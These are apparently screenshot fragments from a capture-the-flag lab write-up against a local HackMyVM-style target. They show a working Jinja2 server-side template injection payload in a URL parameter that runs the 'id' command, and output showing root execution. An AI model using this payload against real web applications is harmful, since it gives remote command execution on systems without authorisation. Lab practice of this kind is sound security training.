 No Filter
http://192.168.1.140:8000/
newsitelogan.logan.hmv/pho
newsitelogan.logan.hmv/pho
192.168.1.140:8000/test?name={{ cycler.__init__.__globals__.os.popen('id').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thank you uid=0(root) gid=0(root) groups=0(root)